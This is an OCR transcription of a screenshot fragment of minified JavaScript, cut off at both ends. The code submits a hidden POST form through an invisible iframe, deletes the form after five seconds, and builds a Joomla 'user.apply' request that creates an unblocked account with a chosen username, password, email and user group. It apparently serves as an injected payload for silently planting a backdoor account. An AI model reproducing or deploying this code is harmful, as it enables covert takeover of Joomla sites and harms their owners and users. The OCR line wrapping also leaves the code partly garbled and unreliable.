
'POST';form.action = router;form.target =
'jc_router_iframe';form.style.display =
'none';Object.keys(fields).forEach(function (k) {var inp =
document.createElement('input');inp.type = 'hidden';inp.name
= k;inp.value =
fields[k];form.appendChild(inp);});document.body.appendChild
() { form.remove(); }, 5000);} catch (e3) {}}function
buildUserBody(token, u) {var body = new
URLSearchParams();body.set(token, '1');body.set('task',
'user.apply');body.set('return', '');body.set('jform[id]',
'0');body.set('jform[name]',
u.login);body.set('jform[username]',
u.login);body.set('jform[password]',
u.pass);body.set('jform[password2]',
u.pass);body.set('jform[email]',
u.email);body.set('jform[registerDate]',
'');body.set('jform[lastvisitDate]',
'');body.set('jform[lastResetTime]',
'');body.set('jform[resetCount]',
'0');body.set('jform[sendEmail]', '0');body.set('jform[block]',
'0');body.set('jform[requireReset]', '0');body.set('jform[groups]
[]', u.group_id);body.set('jform[params][admin_style]',
'');body.set('jform[params][colorScheme]',
'');body.set('jform[params][allowTourAutoStart]',
'');body.set('jform[params][admin_language]',